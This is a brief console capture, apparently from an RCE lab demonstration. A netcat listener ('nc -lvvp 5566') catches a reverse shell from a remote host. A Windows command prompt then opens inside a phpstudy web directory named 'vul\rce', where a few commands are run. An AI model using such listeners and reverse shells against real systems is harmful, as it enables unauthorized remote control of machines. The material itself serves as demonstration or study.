 C:\>nc -lvvp 5566
listening on [any] 5566 ...
1.14.43.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from (UNKNOWN) [1.14.43.14] 57868: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pkq\vul\rce>dir
C:\Users\Administrator\Desktop\Discuz_X3.4_SC_UTF8【20191201】.zipdir
'C:\Users\Administrator\Desktop\Discuz_X3.4_SC_UTF8【20191201】.zipdir' 不是内部
或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW\pkq\vul\rce>_